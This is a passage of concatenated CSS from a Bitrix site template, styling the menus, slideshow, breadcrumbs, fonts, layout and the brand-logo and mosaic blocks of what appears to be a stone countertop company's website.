#horizontal-multilevel-menu{
	position:relative;
	background:#2eaa38;
	box-shadow:0px 0px 7px #2eaa38;
	padding:0;text-align:center;
	margin:0;
}
#horizontal-multilevel-menu li{
	display:inline-block;
	vertical-align:top;
	font-size:18px;
	color:#fff;
	text-transform:uppercase;
	padding:7px 28px 20px;
	transform:initial;
	background:none;
	line-height:140%;
	box-shadow:none;
	border:none !important;
	margin:0 !important;
	font-family:"SegoeUIRegular";
}
#horizontal-multilevel-menu li a{
	text-decoration:none;
	font-size:18px;
	color:#fff;
	transform:initial;
	font-family:"SegoeUIRegular";
	border-bottom:1px solid rgba(0,0,0,0);
	transition:all 0.2s;
}
#horizontal-multilevel-menu li a:hover{
	border-bottom:1px solid #fff;
	text-decoration:none;
}
#horizontal-multilevel-menu li.active a{
	border-bottom:1px solid #fff;
	text-decoration:none;
}
nav.top-menu:after{display:none;}
nav.top-menu:before{display:none;}
nav.top-menu ul:after{display:none;}
nav.top-menu ul:before{display:none;}
/* End */


/* Start:/bitrix/templates/DC_theme/css/galleriffic-2.css?16795208142312*/
.image-wrapper.previous{
	display: none;
	position: absolute;
}
.image-caption.previous{
	display: none;
	position: absolute;
}
div.slideshow-container {
	position: relative;
	clear: both;
}
div.loader {
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/bitrix/templates/DC_theme/css/loader.gif');
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
}
div.slideshow {

}
div.slideshow span.image-wrapper {
	width: 100%;
	display: block;max-height: 400px;
}
div.slideshow a.advance-link {
	display: block;
	width: 100%;
	text-align: center;max-height: 400px;
}
div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
div.slideshow img {
	max-height:400px;
	max-width: 564px;
	display: block;
	margin: 0 auto;
}
div.download {
	float: right;
}
div.caption-container {
	position: relative;
	clear: left;
	height: auto;
}
span.image-caption {
	display: block;
	width: 100%;
}
div.caption {
	padding: 12px;
}
div.image-title {
	font-weight: bold;
	font-size: 1.4em;
}
div.image-desc {
	line-height: 1.3em;
	padding-top: 12px;
}
div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
ul.thumbs li {
	float: left;
	padding: 0;
	margin: 5px 2px 5px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	/* border: 1px solid #ccc; */
}
ul.thumbs li.selected a.thumb {
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	margin-bottom: 12px;
	height: 11px;
}
div.navigation div.bottom {
	margin-top: 12px;
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 4px 7px 2px 7px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}

/* End */


/* Start:/bitrix/templates/DC_theme/components/bitrix/breadcrumb/dc/style.min.css?1679520813467*/
.bx-breadcrumb{margin:10px 0}.bx-breadcrumb i{color:#b5bdc2;line-height:13px;font-size:12px;vertical-align:middle;margin-right:5px}.bx-breadcrumb .bx-breadcrumb-item{float:left;margin-bottom:10px;white-space:nowrap;line-height:13px;vertical-align:middle;margin-right:10px}.bx-breadcrumb .bx-breadcrumb-item span{font-family:"Open Sans",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:13px;white-space:normal}.bx-breadcrumb .bx-breadcrumb-item a{border-bottom:0}
/* End */


/* Start:/bitrix/components/abudagov/socnetlink/templates/.default/style.min.css?16795207952464*/
.ab-sidebar .ab-sidebar__link,.ab-sidebar .ab-sidebar__link:active,.ab-sidebar .ab-sidebar__link:focus,.ab-sidebar .ab-sidebar__link:hover,.ab-sidebar .ab-sidebar__link:visited{display:block;border:none;outline:0;background:0 0;max-width:none;max-height:none;min-width:0;min-height:0;opacity:1;padding:0;margin:0;text-decoration:none}.ab-sidebar .ab-sidebar__link{display:block;background-repeat:no-repeat;width:46px;min-height:46px;position:relative;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;left:0}.ab-sidebar__ico{display:block;width:46px;height:46px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ab-sidebar__ico-shadow{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);-ms-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);-o-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3)}.ab-sidebar.ab-position-left{left:0}.ab-sidebar.ab-position-right{right:0}.ab-sidebar.ab-position-indiv .ab-sidebar__link{top:0}.ab-sidebar.ab-animation-rotate .ab-sidebar__link:hover .ab-sidebar__ico{-moz-transform:srotateY(180deg);-webkit-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.ab-sidebar.ab-position-left.ab-animation-shift .ab-sidebar__link:hover{left:10px}.ab-sidebar.ab-position-right.ab-animation-shift .ab-sidebar__link:hover{left:-10px}.ab-sidebar.ab-position-indiv.ab-animation-shift .ab-sidebar__link:hover{top:-5px}.ab-sidebar__ico,.ab-sidebar__ico-color{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/color/icons.png)}.ab-sidebar__ico-dark{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/dark/icons.png)}.ab-sidebar__ico-light{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/light/icons.png)}#snl{display:inline-block}#snl .ab-position-indiv{position:relative!important}#snl .ab-position-indiv .ab-sidebar__link{display:inline-block!important;margin-right:5px!important}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.ab-sidebar__ico,.ab-sidebar__ico-color{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/color/icons@2x.png);background-size:230px 368px}.ab-sidebar__ico-dark{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/dark/icons@2x.png);background-size:230px 368px}.ab-sidebar__ico-light{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/light/icons@2x.png);background-size:230px 368px}}@media screen and (max-width:767px){.ab-hidden-xs-Y{display:none}}
/* End */


/* Start:/bitrix/templates/DC_theme/styles.css?16795208141590*/
.wrap-f{
	width:100%;
	font-family: "SegoeUIRegular";
}
.wrap-f hr{
    height: 1px;
    border: 1px solid #f1f1f2;
    background: #f1f1f2;
    left: 0;
    width: 1160px;
    margin-bottom:10px;
}
.label{
	width:1160px;
	display: table;
    border-collapse: separate;
	border-spacing: 0px;
    margin: 0px auto;
	text-align:left;
	color:#3e4f5e;
}
.label tr{
    display: table-row;
}
.label td{
	width:300px;
	text-indent:20px;
	border-right:1px solid #d7d7d7;
	box-shadow: 0 0 15px #f1f1f2;
	padding-top: 10px;
}
.label td a{
	color:#3e4f5e;
	text-decoration: none;
    border: none;
}
.label ul a:hover{
	color:#66a844;
}
.label td:first-child{
	text-indent:40px;
	width: 250px;
}
.label td:last-child{
	border-right:none;
	width:400px;
}
.label p{
	margin:0px;
	font-size: 14px;
	padding-bottom:20px;
}
.label p a{
	line-height:120%;
	color:#66a844;
	font-size:24px;
	font-family: "SegoeUISemiBold";
}
.label p a:hover{
	color:#3e4f5e;
}
.label ul{
	padding:0;
	margin-left:0;
	margin:0;
}
.label li{
	list-style: none;
	line-height:25px;
	font-size: 14px;
}
.ccsem{
	font-style:italic;
}
.cssstrong{
	font-weight:bold;
}
.buttonssilka{
	line-height:20px;
	font-size:15px;
}
.buttonraschet{
	display:block;
	position:fixed;
	top:190px;
	right:0;
	width:150px;
	height:60px;
	background-color:#f2531b;
	border-radius: 5px 0px 0px 5px;
	padding:8px 0 0 7px;
	box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.5);
	transition: all 0.2s;
       z-index:10000000;
}
.buttonssilka:hover div{
	box-shadow: 0px 0px 10px 2px #423F3F;
}
.buttonraschet span{
	color:#FFFFFF;
	text-decoration: none;
}
/* End */


/* Start:/bitrix/templates/DC_theme/template_styles.css?167952081447587*/
@font-face{font-family:"SegoeUIRegular";src:url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUIBold";src:url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUIItalic";src:url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUILight";src:url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUISemiBold";src:url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.ttf") format("truetype");font-style:normal;font-weight:normal;}
body{font-family:'SegoeUISemiBold';min-width:1280px;min-height:768px;margin:0 auto;position:relative;}
header{width:100%;min-height:120px;margin:0 auto;position:relative;}
header:after{display:block;width:65%;content:'';height:259px;background:url("/bitrix/templates/DC_theme/images/nav-bg.png") repeat-x;position:absolute;top:0;right:0;clear:both;z-index:-1;}
.head-wrap{width:1160px;height:auto;min-height:120px;margin:0 auto;position:relative;}
.head-wrap:before{display:block;content:'';width:100%;height:259px;background:url("/bitrix/templates/DC_theme/images/top-shadow.png") no-repeat;position:absolute;top:0;left:190px;z-index:-1;}
.head-wrap:after{display:block;content:'';clear:both;}
.main-wrap{width:1160px;height:auto;min-height:100px;margin:0 auto;position:relative;}
.main-wrap:after{display:block;content:'';clear:both;}
.left-side,
.right-side{width:190px;height:auto;float:left;margin-bottom:100px;}
.main-content{width:970px;height:auto;float:left;margin-bottom:30px;}
footer{width:100%;height:45px;position:relative;}
.logo{width:192px;height:83px;float:left;margin-top:15px;}
nav{width:600px;height:48px;position:relative;float:left;margin:17px 0 0 33px;z-index:2;}
nav:before{display:block;content:'';position:absolute;width:30px;height:58px;background:url("/bitrix/templates/DC_theme/images/header-line.png") no-repeat;top:0;left:-18px;z-index:-1;}
nav:after{display:block;content:'';position:absolute;width:590px;height:48px;background:#314F5F;top:0;right:0;z-index:-1;}
nav > ul{display:block;padding:0;margin:0 0 0 8px;}
nav ul > li{display:inline-block;list-style-type:none;height:34px;background:#2eaa38;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);text-align:center;line-height:34px;padding:0 18px;-webkit-box-shadow:inset 0 0 1px rgba(231,231,232,.75);-moz-box-shadow:inset 0 0 1px rgba(231,231,232,.75);box-shadow:inset 0 0 1px rgba(231,231,232,.75);margin:0;}
nav li > a{color:#fff;text-decoration:none;display:block;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);font-family:"SegoeUISemiBold";font-size:14px;}
nav li > a:hover{text-decoration:underline;}
nav ul > li:not(:last-child){border-right:1.5px solid #fff;margin-right:-4px;}
nav ~ a{display:block;height:34px;line-height:35px;float:left;padding-left:35px;color:#fff;text-decoration:none;background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 0px 5px;font-family:"SegoeUISemiBold";font-size:14px;position:relative;}
nav + a{margin:17px 9px 0 0;}
nav + a + a{margin:17px 0 0 0;}
nav + a:after{display:block;content:'';position:absolute;width:392px;height:3px;background:url("/bitrix/templates/DC_theme/images/phone-shadow.png") no-repeat;top:35px;left:-50px;z-index:10;}
a{color:#66a844;}
h1 {color:#000000;font-family:"SegoeUISemiBold";font-size:16px;font-weight:normal;text-transform:uppercase;}
.podh1{color:#66a844;font-family:"SegoeUISemiBold";font-size:16px;font-weight:normal;text-transform:uppercase;display:none;}
h2{color:#414e5e;font-family:"SegoeUISemiBold";font-size:14px;font-weight:normal;text-transform:uppercase;margin:0;padding:0;}
h3{color:#414e5e;font-family:"SegoeUISemiBold";font-size:12px;font-weight:normal;text-transform:uppercase;}
h4{color:#66a844;font-family:"SegoeUISemiBold";font-size:18px;font-weight:normal;text-transform:uppercase;}
h1{text-align:center;}
.blockarticles > h2{color:#f2531b;}
.blockarticles > h2 > a{color:#f2531b;}
.blockarticles li{padding:7px 0;margin-left:15px;}
.blockarticles li:first-child{padding-top:14px;}
.blockarticles li:last-child{padding-bottom:14px;}
.blockarticles{}
.blockarticles p{color:#000;}
.blockarticles li{color:#000;text-align:justify;}
.page-title a{color:#3f505e;text-decoration:none;}
.page-title a:hover{text-decoration:underline;}
.page-title{color:#3f505e;font-family:"SegoeUISemiBold";font-size:14px;font-weight:normal;text-transform:uppercase;padding-left:35px;width:465px;height:35px;line-height:35px;float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.page-title:after{display:block;content:'';position:absolute;width:482px;height:8px;background:url("/bitrix/templates/DC_theme/images/page-title-shadow.png") no-repeat;top:35px;left:5px;}
.visual,
.calc{float:left;height:34px;line-height:34px;background:#31505E;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);margin:1px 0 0 0;border-right:1px solid #fff;}
.visual > a{background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 8px -32px;}
.calc > a{background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 8px -75px;}
.visual > a,
.calc > a{font-size:14px;display:block;font-family:"SegoeUISemiBold";color:#fff;text-decoration:none;line-height:34px;padding:0 15px 0 40px;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);}
.callback{color:#404f5e;font-family:"SegoeUISemiBold";font-size:14px;cursor:pointer;height:35px;line-height:35px;width:136px;position:relative;float:left;margin-left:70px;text-align:center;}
.callback:after{display:block;content:'';position:absolute;width:136px;height:14px;top:35px;left:0;background:url("/bitrix/templates/DC_theme/images/callback-shadow.png") no-repeat;}
.left-side > .menu-head{height:31px;width:176px;text-align:center;line-height:31px;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);background:#2eaa38;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.37);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.37);box-shadow:1px 1px 3px rgba(0,0,0,.37);position:relative;z-index:10;margin:0 0 8px 7px;}
.menu-head > span{text-transform:uppercase;color:#fff;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);display:block;font-size:12px;z-index:100;}
#production > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 8px 6px;}
#service > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 8px -20px;}
#recomendation > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 0px -48px;}
#stone > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 10px -78px;}
#stone2 > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 10px -78px;}
.first:after{display:block;content:'';width:197px;height:41px;position:absolute;bottom:-9px;left:-3px;z-index:-1;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);background:url("/bitrix/templates/DC_theme/images/menu-head-shadow.png") no-repeat;}
.others-item:after{display:block;content:'';width:197px;height:9px;position:absolute;bottom:-11px;left:5px;z-index:-1;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);background:url("/bitrix/templates/DC_theme/images/side-menu-shadow2.png") no-repeat;}
.side-menu{padding:0;margin:0 0 5px 0;}
.side-menu > li{display:block;width:190px;height:30px;list-style-type:none;position:relative;line-height:30px;box-sizing:border-box;}
.left-side > .side-menu > li:not(:last-child):after{display:block;content:'';width:190px;height:5px;position:absolute;bottom:-5px;right:0;background:url("/bitrix/templates/DC_theme/images/side-menu-shadow.png") no-repeat;z-index:100;}
.side-menu > li:hover{background:#e2e2e2;}
.side-menu > li:active{background:#3e4f5f;}
.side-menu > li:active a{color:#fff;}
.side-menu li > a.selected{background:#3e4f5f;color:#fff;}
.side-menu li > a{text-decoration:none;display:block;width:190px;height:30px;color:#3f4f5e;font-size:14px;font-family:"SegoeUISemiBold";padding-left:5px;}
.right-side > .menu-head{height:31px;width:176px;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);background:#2eaa38;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.37);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.37);box-shadow:1px 1px 3px rgba(0,0,0,.37);position:relative;z-index:10;margin:0 0 8px 7px;box-sizing:border-box;line-height:16px;}
.right-side > .menu-head > span{padding-left:45px;}
.right-side > .side-menu > li:not(:last-child):after{display:block;content:'';width:190px;height:5px;position:absolute;bottom:-5px;right:0;background:url("/bitrix/templates/DC_theme/images/right-side-menu.png") no-repeat;z-index:100;}
.recommendations{width:100%;height:146px;margin:30px auto 20px auto;position:relative;}
.recommendations img{display:block;margin:0 auto;}
.recommend-left,
.recommend-right{width:15px;height:24px;position:absolute;top:65px;cursor:pointer;z-index:100;}
.recommend-left{left:10px;background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat 0px 0px;}
.recommend-right{right:10px;background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat -17px 0px;}
.recommend-left:hover{background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat 0px -26px;}
.recommend-right:hover{background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat -17px -26px;}
.all-recommendations{width:100%;height:30px;text-align:center;position:relative;margin-bottom:10px;}
.all-recommendations:after,
.call-the-master > a:after{display:block;content:'';position:absolute;bottom:-17px;left:0;background:url("/bitrix/templates/DC_theme/images/recommend-shadow.png") no-repeat;width:190px;height:19px;}
.all-recommendations > a{text-decoration:none;font-size:14px;color:#3f4f5e;font-family:"SegoeUISemiBold";display:block;text-align:center;cursor:pointer;}
.call-the-master > a{display:block;text-align:center;height:30px;line-height:25px;font-size:14px;color:#3e4f5f;font-family:"SegoeUISemiBold";text-decoration:none;position:relative;margin-top:-8px;}
.call-the-master > a:active{background:#e2e2e2;}
.brends > a{display:block;width:100%;height:43px;margin:10px auto;text-align:center;}
.brends > a:nth-child(1){background:url("/bitrix/templates/DC_theme/images/samsung.png") no-repeat 0px 0px;margin:30px auto 20px auto;width:117px;}
.brends > a:nth-child(1):hover, .brends > a:nth-child(1).select_url{background:url("/bitrix/templates/DC_theme/images/samsung.png") no-repeat 1px -45px;}
.brends > a:nth-child(2){width:118px;background:url("/bitrix/templates/DC_theme/images/plaza.png") no-repeat 0px 0px;}
.brends > a:nth-child(2):hover, .brends > a:nth-child(2).select_url{background:url("/bitrix/templates/DC_theme/images/plaza.png") no-repeat 0px -45px;}
.brends > a:nth-child(3){width:131px;background:url("/bitrix/templates/DC_theme/images/silestone.png") no-repeat 0px 0px;}
.brends > a:nth-child(3):hover, .brends > a:nth-child(3).select_url{width:131px;background:url("/bitrix/templates/DC_theme/images/silestone.png") no-repeat 0px -48px;}
.brends > a:nth-child(4){width:141px;background:url("/bitrix/templates/DC_theme/images/caesarstone.png") no-repeat 0px 0px;}
.brends > a:nth-child(4):hover, .brends > a:nth-child(4).select_url{background:url("/bitrix/templates/DC_theme/images/caesarstone.png") no-repeat 1px -40px;}
.brends > a:nth-child(5){width:132px;background:url("/bitrix/templates/DC_theme/images/vicostone.png") no-repeat 0px 0px;}
.brends > a:nth-child(5):hover, .brends > a:nth-child(5).select_url{background:url("/bitrix/templates/DC_theme/images/vicostone.png") no-repeat 0px -56px;}
.brends > a:nth-child(6){width:124px;background:url("/bitrix/templates/DC_theme/images/hanstone.png") no-repeat 0px 0px;}
.brends > a:nth-child(6):hover, .brends > a:nth-child(6).select_url{background:url("/bitrix/templates/DC_theme/images/hanstone.png") no-repeat 0px -56px;}
.brends > a:nth-child(7){width:137px;background:url("/bitrix/templates/DC_theme/images/quartzforms.png") no-repeat 0px 5px;}
.brends > a:nth-child(7):hover, .brends > a:nth-child(7).select_url{background:url("/bitrix/templates/DC_theme/images/quartzforms.png") no-repeat 0px -33px;}
.brends > a:nth-child(8){width:141px;background:url("/bitrix/templates/DC_theme/images/camria.png") no-repeat 0px 0px;}
.brends > a:nth-child(8):hover, .brends > a:nth-child(8).select_url{background:url("/bitrix/templates/DC_theme/images/camria.png") no-repeat 0px -59px;}
.brends > a:nth-child(9){width:133px;background:url("/bitrix/templates/DC_theme/images/technistone.png") no-repeat 0px 0px;}
.brends > a:nth-child(9):hover, .brends > a:nth-child(9).select_url{background:url("/bitrix/templates/DC_theme/images/technistone.png") no-repeat 0px -50px;}
.brends > a:nth-child(10){width:140px;height:29px;background:url("/bitrix/templates/DC_theme/images/stillstone.png") no-repeat 0px -34px;}
.brends > a:nth-child(10):hover, .brends > a:nth-child(10).select_url{background:url("/bitrix/templates/DC_theme/images/stillstone.png") no-repeat 0px 0px;}
.brends > a:nth-child(11){width:140px;height:24px;background:url("/bitrix/templates/DC_theme/images/scorino.png") no-repeat 0px 0px;}
.brends > a:nth-child(11):hover, .brends > a:nth-child(11).select_url{background:url("/bitrix/templates/DC_theme/images/scorino.png") no-repeat 0px -24px;}
.main-wrap:before{display:none;content:'';position:absolute;width:366px;height:607px;left:-349px;top:-285px;background:url("/bitrix/templates/DC_theme/images/side-shadow.png") no-repeat;}
.footer-wrap{width:1160px;margin:0 auto;height:34px;position:relative;background:url("/bitrix/templates/DC_theme/images/footer-bg.png") repeat-x;}
.footer-wrap:before{width:1575px;height:112px;display:block;content:'';position:absolute;background:url("/bitrix/templates/DC_theme/images/footer-shadow.png") no-repeat;right:-45px;bottom:-11px;z-index:-1;}
.footer-wrap:after{display:block;content:'';position:absolute;clear:both;width:20px;height:43px;right:-18px;top:-7px;background:url("/bitrix/templates/DC_theme/images/footer-line.png") no-repeat;}
footer:before{display:block;content:'';width:50%;height:34px;position:absolute;top:0;left:0;background:url("/bitrix/templates/DC_theme/images/footer-bg.png");}
footer:after{display:block;content:'';clear:both;}
.copyr{width:295px;height:100%;float:left;line-height:34px;color:#fff;font-size:12px;font-family:"SegoeUILight";padding-left:20px;box-sizing:border-box;}
.copyr > a{color:#fff;text-decoration:none;letter-spacing:0.5px;}
.footer-nav{width:570px;height:34px;float:left;background:#344E5F;position:relative;z-index:2;}
.footer-nav:after{width:600px;height:45px;display:block;content:'';position:absolute;top:0;left:-15px;background:url("/bitrix/templates/DC_theme/images/footer-nav-shadow.png") no-repeat 0px 5px;z-index:-1;}
.footer-nav > ul{padding:0;margin:0;text-align:center;}
.footer-nav > ul > li{display:inline-block;list-style-type:none;line-height:32px;padding:0 17px}
.footer-nav > ul > li > a{font-size:14px;color:#fff;font-family:"SegoeUISemiBold";text-decoration:none;}
.footer-nav > ul > li > a.selected{position:relative;}
.footer-nav > ul > li > a.selected:after{display:block;width:92px;height:3px;position:absolute;content:'';bottom:-4px;left:50%;margin-left:-46px;background:url("/bitrix/templates/DC_theme/images/galery-shadow.png") no-repeat;}
.footer-nav ~ a{display:block;height:34px;line-height:36px;float:left;padding-left:25px;color:#fff;text-decoration:none;background:url("/bitrix/templates/DC_theme/images/footer-icon.png") no-repeat 0px 9px;font-family:"SegoeUISemiBold";font-size:12px;margin:0 0 0 16px;position:relative;}
.mosaic-top{width:100%;height:221px;margin-bottom:35px;position:relative;}
.mosaic-top:after{display:block;content:'';position:absolute;width:791px;height:395px;background:url("/bitrix/templates/DC_theme/images/mosaic-bg.png") no-repeat 0px 0px;top:-7px;left:0;z-index:-1;}
.mosaic-top .mosaic-item{width:152px;height:121px;float:left;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);-ms-transform:skew(-27.5deg);margin:0 7px 5px 0;overflow:hidden;}
.mosaic-top .preview{width:310px;height:247px;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);-ms-transform:skew(-27.5deg);margin:0 49px 0 78px;float:left;}
.mosaic-top .mosaic-item:nth-child(4){margin-left:-65px;}
.mosaic-top .mosaic-item > a,
.mosaic-bottom .mosaic-item > a{display:block;width:100%;height:100%;position:relative;}
.mosaic-bottom{width:100%;height:135px;}
.mosaic-bottom > .mosaic-item{width:152px;height:121px;float:left;-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);-ms-transform:skew(27.5deg);margin:0 7px 2px 0;overflow:hidden;}
.mosaic-bottom > .mosaic-item:first-child{margin-left:45px;}
.mosaic-bottom > .mosaic-item:nth-child(2){margin-right:15px;}
.mosaic-top > .mosaic-item > a > .img{-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);-ms-transform:skew(27.5deg);height:100%;width:140%;margin-left:-30px;}
.mosaic-bottom > .mosaic-item > a > .img{-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);-ms-transform:skew(-27.5deg);width:220px;margin:0 0 0 -50px;height:100%;width:140%;margin-left:-30px;}
.mosaic-top > .preview > a > .img{width:140%;margin:0 0 0 -60px;}
.about-mosaic-item{display:block;position:absolute;width:100%;height:23px;bottom:0;left:0;background:rgba(53, 79, 94, 0.5);line-height:23px;padding-left:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;z-index:100;color:#fff;font-family:"SegoeUILight";font-size:12px;}
.mosaic-top > .mosaic-item > a > .about-mosaic-item > span{display:inline-block;-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);color:#fff;font-family:"SegoeUILight";font-size:12px;}
.mosaic-bottom > .mosaic-item > a > .about-mosaic-item > span{display:block;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);color:#fff;font-family:"SegoeUILight";font-size:12px;}
.mosaic-bottom > .mosaic-item > a:after,
.mosaic-top > .mosaic-item > a:after{width:100%;height:100%;display:none;content:'';position:absolute;top:0;left:0;background:rgba(0, 0, 0, 0.5);margin:0 7px 2px 0;z-index:1;}
.mosaic-bottom > .mosaic-item:hover > a:after,
.mosaic-top > .mosaic-item:hover > a:after{display:block;}
.main-banner{width:655px;height:100px;margin:0 0 0 100px;position:relative;-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);-ms-transform:skew(27.5deg);}
.main-banner:after{width:656px;height:35px;display:block;content:'';position:absolute;bottom:-35px;left:0;background:url("/bitrix/templates/DC_theme/images/banner-shadow.png") no-repeat;}
.main-banner-left-arrow,
.main-banner-right-arrow{display:block;position:absolute;width:30px;height:100%;top:0;background:#344e5d;cursor:pointer;z-index:1000;}
.main-banner-left-arrow{left:0;}
.main-banner-right-arrow{right:0;}
.l_a, .r_a{width:15px;height:22px;margin:39px auto;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);}
.l_a{background:url("/bitrix/templates/DC_theme/images/banner-arrows.png") no-repeat 0px 0px;}
.r_a{background:url("/bitrix/templates/DC_theme/images/banner-arrows.png") no-repeat -15px 0px;}
.banner-container{width:595px;height:100%;margin:0 auto;position:relative;overflow:hidden;}
.banner-container img{-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);margin-left:-30px;z-index:-1;}
.banner-container:before,
